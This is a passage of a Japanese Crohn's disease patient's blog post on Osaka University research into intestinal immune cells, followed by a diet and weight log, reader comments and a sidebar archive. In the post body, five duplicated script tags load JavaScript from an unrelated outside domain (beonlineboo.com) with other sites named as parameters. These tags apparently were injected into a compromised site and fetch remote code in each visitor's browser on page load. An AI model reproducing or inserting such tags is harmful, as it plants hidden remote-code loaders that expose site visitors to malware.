いずれも、欧米化された食生活を初めとするライフスタイルの変化に伴い急激に日本で増加している難病だ。ヒトMreg細胞が発見され細胞培養により多量のMreg細胞を作ることが可能となれば、IBDだけではなく多くの自己免疫疾患の治療法開発に結びつくことが期待されると、研究グループではコメントしている。</p>
</blockquote>
<p>とありました。<br />
レミケードやヒュミラに変わる新しい、治療法が早期に出来る事を切に願います！<br />
研究者の皆様、がんばって下さい！！！！！<br />
宜しくお願いいたします！！！<br />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script></p>
<table border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top">
<div style="border:1px solid #BBBBBB;margin:0px;padding:6px 0px;background-color:#ffffff;width:160px;text-align:center;float:left"><a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f3564852%2f%3fscid%3daf_ich_link_tbl&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f11455701%2f" target="_blank" style="color:#0000ff;"><img decoding="async" src="https://hbb.afl.rakuten.co.jp/hgb/?pc=http%3a%2f%2fthumbnail.image.rakuten.co.jp%2f%400_mall%2fbook%2fcabinet%2f7760%2f77601059.jpg%3f_ex%3d128x128&#038;m=http%3a%2f%2fthumbnail.image.rakuten.co.jp%2f%400_mall%2fbook%2fcabinet%2f7760%2f77601059.jpg%3f_ex%3d80x80" alt="【送料無料】難病ケアガイド" border="0" style="margin:0px;padding:0px"></a></p>
<p style="font-size:12px;line-height:1.4em;text-align:left;margin:0px;padding:2px 6px"><a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f3564852%2f%3fscid%3daf_ich_link_tbl&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f11455701%2f" target="_blank" style="color:#0000ff;">【送料無料】難病ケアガイド</a><br /><span style="color:#999999;">価格：1,950円（税込、送料別）</span></p>
</div>
</td>
</tr>
</table>
<p>→<a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f3712554%2f%3fscid%3daf_ich_link_txt&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f11563367%2f" target="_blank">クローン病ってこんな病気</a><br />
→<a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f5718541%2f%3fscid%3daf_ich_link_txt&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f12949193%2f" target="_blank">潰瘍性大腸炎・クローン病の人の食事</a><br />
→<a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f5933406%2f%3fscid%3daf_ich_link_txt&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f13098890%2f" target="_blank">クロ-ン病患者が本当にききたいこと</a><br />
&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#8211;<br />
（3月8日の食事と体重）<br />
【　　朝の食事　　 】パン,エレンタール = 500kcal(脂質5g)<br />
【　　昼の食事　　 】会社の弁当 = 300kcal(脂質5g)<br />
【　　　間食　　　 】エレンタール = 300kcal(脂質0g)<br />
【　　夜の食事　　 】うどん = 500kcal(脂質10g)<br />
【　総摂取カロリー 】1600kcal(脂質20g)<br />
【 体重（朝計測時）】50.2kg<br />
【 体重（夜計測時）】50.6kg<br />
【　　　腹痛　　　 】なし<br />
【　　肛門痛　　　 】なし<br />
【　　便の回数　　 】朝普通便<br />
【　　　出血　　　 】なし<br />
【　　　体温　　　 】午前：測定無し 午後：37.5度<br />
&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#8211;</p>
<h3>関連記事</h3>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6044484883381332"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		  
		 <p>
			 <br><br>
			 ▼ENJOY IDB管理人が暇つぶしに作った動物サイトもよかったらご覧ください。<br>
			 <a href="https://anitter.com/" target="_blank"><img src="https://enjoyibd.com/wp-content/uploads/2019/08/anitter.jpg"></a>
		  </p>

<h3>クローン病ブログ</h3>
<a href="https://sick.blogmura.com/crohns/ranking/in?p_cid=10800586" target="_blank">その他のクローン病ブログはこちらから読めます。</a><br>

↓ツイッターのフォローはこちら<br>
<a href="https://twitter.com/kengorou?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @kengorou</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<br><br>

<!-- link ------------------------------------------------>
<div class="pagenav">
    <div class="prev-art">
                <a href="https://enjoyibd.com/%e3%81%af%e3%81%aa%e3%81%be%e3%82%8b%e3%81%86%e3%81%a9%e3%82%93%e3%81%a7%e3%80%81%e5%a1%a9%e8%b1%9a%e4%b8%bc%e3%82%bb%e3%83%83%e3%83%88%e3%82%92%e9%a3%9f%e3%81%99" title="はなまるうどんで、塩豚丼セットを食す"><i class="fa fa-chevron-circle-left"></i> はなまるうどんで、塩豚丼セットを食す</a>
            </div>
    
    <div class="next-art">
                <a href="https://enjoyibd.com/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%81%ae%e5%8f%8b%e9%81%94%e3%81%8c%e5%87%ba%e6%9d%a5%e3%81%9f" title="クローン病の友達が出来た">クローン病の友達が出来た <i class="fa fa-chevron-circle-right"></i></a>
            </div>
</div><!-- .pagenav --> 

      </section>

      <footer class="post-footer">

        <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/%e9%98%aa%e5%a4%a7%e3%81%aa%e3%81%a9%e3%80%81%e8%85%b8%e3%81%ae%e8%87%aa%e7%84%b6%e5%85%8d%e7%96%ab%e7%b4%b0%e8%83%9e%e3%81%ae%e7%82%8e%e7%97%87%e6%8a%91%e5%88%b6%e3%81%a8%e7%82%8e%e7%97%87%e6%80%a7"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/%e9%98%aa%e5%a4%a7%e3%81%aa%e3%81%a9%e3%80%81%e8%85%b8%e3%81%ae%e8%87%aa%e7%84%b6%e5%85%8d%e7%96%ab%e7%b4%b0%e8%83%9e%e3%81%ae%e7%82%8e%e7%97%87%e6%8a%91%e5%88%b6%e3%81%a8%e7%82%8e%e7%97%87%e6%80%a7"  data-text="阪大など、腸の自然免疫細胞の炎症抑制と炎症性腸疾患の仕組みを解明">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2F%25e9%2598%25aa%25e5%25a4%25a7%25e3%2581%25aa%25e3%2581%25a9%25e3%2580%2581%25e8%2585%25b8%25e3%2581%25ae%25e8%2587%25aa%25e7%2584%25b6%25e5%2585%258d%25e7%2596%25ab%25e7%25b4%25b0%25e8%2583%259e%25e3%2581%25ae%25e7%2582%258e%25e7%2597%2587%25e6%258a%2591%25e5%2588%25b6%25e3%2581%25a8%25e7%2582%258e%25e7%2597%2587%25e6%2580%25a7" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2F%25e9%2598%25aa%25e5%25a4%25a7%25e3%2581%25aa%25e3%2581%25a9%25e3%2580%2581%25e8%2585%25b8%25e3%2581%25ae%25e8%2587%25aa%25e7%2584%25b6%25e5%2585%258d%25e7%2596%25ab%25e7%25b4%25b0%25e8%2583%259e%25e3%2581%25ae%25e7%2582%258e%25e7%2597%2587%25e6%258a%2591%25e5%2588%25b6%25e3%2581%25a8%25e7%2582%258e%25e7%2597%2587%25e6%2580%25a7" class="hatena-bookmark-button" data-hatena-bookmark-title="阪大など、腸の自然免疫細胞の炎症抑制と炎症性腸疾患の仕組みを解明" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?阪大など、腸の自然免疫細胞の炎症抑制と炎症性腸疾患の仕組みを解明%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2F%25e9%2598%25aa%25e5%25a4%25a7%25e3%2581%25aa%25e3%2581%25a9%25e3%2580%2581%25e8%2585%25b8%25e3%2581%25ae%25e8%2587%25aa%25e7%2584%25b6%25e5%2585%258d%25e7%2596%25ab%25e7%25b4%25b0%25e8%2583%259e%25e3%2581%25ae%25e7%2582%258e%25e7%2597%2587%25e6%258a%2591%25e5%2588%25b6%25e3%2581%25a8%25e7%2582%258e%25e7%2597%2587%25e6%2580%25a7" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->      
        <ul class="post-footer-list">
          <li class="cat"><i class="fa fa-folder"></i> <a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e9%96%a2%e9%80%a3news" rel="category tag">クローン病関連NEWS</a></li>
                  </ul>
      </footer>
      
              
      <div class="post-share">
      
      <h4 class="post-share-title">SNSでもご購読できます。</h4>
          
    
        <aside class="post-sns">
          <ul>
            <li class="post-sns-twitter"><a href="https://twitter.com/kengorou"><span>Twitter</span>でフォローする</a></li>
            <li class="post-sns-feedly"><a href="https://feedly.com/i/subscription/feed/https://enjoyibd.com/feed"><span>Feedly</span>でフォローする</a></li>
          </ul>
        </aside>
      </div>
            <aside class="post-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
        <div class="clearfix">
          <div class="post-author-img">
            <div class="inner">
            <img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/masman.png" alt="masman" width="100" height="100" />
            </div>
          </div>
          <div class="post-author-meta">
            <h4 itemprop="name" class="author vcard author">kengorou</h4>
            <p>2010年11月28歳の時にクローン病と診断されました。
職業はWebサイトの構築をしています。
家族は妻と長女、長男、双子（次男・三男）の6人家族です。
難病ですが、完治を目指して日々明るく過ごしていきたいと思っています。</p>
          </div>
        </div>
      </aside>    
    
<div id="comments" class="comments-area">

	
	<h4 class="comments-title">
				<i class="fa fa-comments-o"></i> コメント
	</h4>

	
	<ol class="comment-list">
				<li class="comment even thread-even depth-1" id="comment-191">
				<div id="div-comment-191" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' decoding='async'/>			<cite class="fn">くろいさ</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e9%98%aa%e5%a4%a7%e3%81%aa%e3%81%a9%e3%80%81%e8%85%b8%e3%81%ae%e8%87%aa%e7%84%b6%e5%85%8d%e7%96%ab%e7%b4%b0%e8%83%9e%e3%81%ae%e7%82%8e%e7%97%87%e6%8a%91%e5%88%b6%e3%81%a8%e7%82%8e%e7%97%87%e6%80%a7#comment-191">2012年3月8日 10:11 PM</a>		</div>

		<p>これは朗報ですね！<br />
少しずつではありますが、解明されつつあることは本当に嬉しいです。<br />
早く薬ができるといいですね♪</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e9%98%aa%e5%a4%a7%e3%81%aa%e3%81%a9%e3%80%81%e8%85%b8%e3%81%ae%e8%87%aa%e7%84%b6%e5%85%8d%e7%96%ab%e7%b4%b0%e8%83%9e%e3%81%ae%e7%82%8e%e7%97%87%e6%8a%91%e5%88%b6%e3%81%a8%e7%82%8e%e7%97%87%e6%80%a7?replytocom=191#respond" data-commentid="191" data-postid="148" data-belowelement="div-comment-191" data-respondelement="respond" data-replyto="くろいさ に返信" aria-label="くろいさ に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-192">
				<div id="div-comment-192" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e9%98%aa%e5%a4%a7%e3%81%aa%e3%81%a9%e3%80%81%e8%85%b8%e3%81%ae%e8%87%aa%e7%84%b6%e5%85%8d%e7%96%ab%e7%b4%b0%e8%83%9e%e3%81%ae%e7%82%8e%e7%97%87%e6%8a%91%e5%88%b6%e3%81%a8%e7%82%8e%e7%97%87%e6%80%a7#comment-192">2012年3月12日 9:45 AM</a>		</div>

		<p>&gt;くろいささん<br />
コメントありがとうございます☆<br />
このニュースは本当に嬉しいですよね☆<br />
あとは早くこの結果が治療にいかされることを願いたいものです☆</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e9%98%aa%e5%a4%a7%e3%81%aa%e3%81%a9%e3%80%81%e8%85%b8%e3%81%ae%e8%87%aa%e7%84%b6%e5%85%8d%e7%96%ab%e7%b4%b0%e8%83%9e%e3%81%ae%e7%82%8e%e7%97%87%e6%8a%91%e5%88%b6%e3%81%a8%e7%82%8e%e7%97%87%e6%80%a7?replytocom=192#respond" data-commentid="192" data-postid="148" data-belowelement="div-comment-192" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol><!-- .comment-list -->

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E9%98%AA%E5%A4%A7%E3%81%AA%E3%81%A9%E3%80%81%E8%85%B8%E3%81%AE%E8%87%AA%E7%84%B6%E5%85%8D%E7%96%AB%E7%B4%B0%E8%83%9E%E3%81%AE%E7%82%8E%E7%97%87%E6%8A%91%E5%88%B6%E3%81%A8%E7%82%8E%E7%97%87%E6%80%A7#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://enjoyibd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <span class="required">*</span><br /><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">メールアドレス（公開はされません。）</label> <span class="required">*</span><br /><input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='148' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7dd3afb980" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="229"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

    </article>


    

    </div><!-- /main-inner -->
  </div><!-- /main -->
  
  <div id="side" class="col-md-4" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
    <div class="side-inner">
      <div class="side-widget-area">
        
      <div id="search-2" class="widget_search side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">サイト内検索</span></h4><form role="search" method="get" id="searchform" action="https://enjoyibd.com/" >
  <div>
  <input type="text" value="" name="s" id="s" />
  <button type="submit" id="searchsubmit"></button>
  </div>
  </form></div></div><div id="archives-2" class="widget_archive side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">アーカイブ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://enjoyibd.com/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2025/07'> 2025年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2024/07'> 2024年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/04'> 2023年4月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2023/02'> 2023年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2022/04'> 2022年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2022/03'> 2022年3月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2022/01'> 2022年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2021/10'> 2021年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/09'> 2021年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2021/08'> 2021年8月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2021/07'> 2021年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2021/06'> 2021年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2021/03'> 2021年3月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/01'> 2021年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/12'> 2020年12月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/09'> 2020年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/07'> 2020年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/06'> 2020年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/05'> 2020年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/04'> 2020年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2020/03'> 2020年3月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2019/11'> 2019年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/10'> 2019年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/09'> 2019年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/08'> 2019年8月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2019/06'> 2019年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/05'> 2019年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2019/04'> 2019年4月 &nbsp;(26)</option>
	<option value='https://enjoyibd.com/2019/03'> 2019年3月 &nbsp;(31)</option>
	<option value='https://enjoyibd.com/2019/02'> 2019年2月 &nbsp;(27)</option>
	<option value='https://enjoyibd.com/2019/01'> 2019年1月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2018/12'> 2018年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2018/11'> 2018年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2018/10'> 2018年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2018/09'> 2018年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/08'> 2018年8月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2018/07'> 2018年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2018/06'> 2018年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/05'> 2018年5月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/04'> 2018年4月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2018/03'> 2018年3月 &nbsp;(14)</option>
	<option value='https://enjoyibd.com/2018/02'> 2018年2月 &nbsp;(21)</option>
	<option value='https://enjoyibd.com/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2017/12'> 2017年12月 &nbsp;(12)</option>
	<option value='https://enjoyibd.com/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/10'> 2017年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2017/08'> 2017年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/06'> 2017年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2017/04'> 2017年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/03'> 2017年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/02'> 2017年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/01'> 2017年1月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/11'> 2016年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/10'> 2016年10月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/09'> 2016年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/08'> 2016年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/06'> 2016年6月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/05'> 2016年5月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2016/04'> 2016年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/03'> 2016年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/02'> 2016年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/01'> 2016年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/12'> 2015年12月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2015/11'> 2015年11月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/10'> 2015年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2015/09'> 2015年9月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2015/07'> 2015年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/06'> 2015年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/04'> 2015年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2015/03'> 2015年3月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/12'> 2014年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/11'> 2014年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/09'> 2014年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2014/08'> 2014年8月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/07'> 2014年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/04'> 2014年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/03'> 2014年3月 &nbsp;(18)</option>
	<option value='https://enjoyibd.com/2014/02'> 2014年2月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2014/01'> 2014年1月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2013/12'> 2013年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/11'> 2013年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2013/09'> 2013年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/08'> 2013年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/07'> 2013年7月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/06'> 2013年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/05'> 2013年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/04'> 2013年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/03'> 2013年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2013/02'> 2013年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/01'> 2013年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/12'> 2012年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2012/11'> 2012年11月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2012/09'> 2012年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/08'> 2012年8月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2012/07'> 2012年7月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/06'> 2012年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/05'> 2012年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2012/02'> 2012年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/01'> 2012年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2011/11'> 2011年11月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/10'> 2011年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2011/08'> 2011年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/07'> 2011年7月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/06'> 2011年6月 &nbsp;(3)</option>
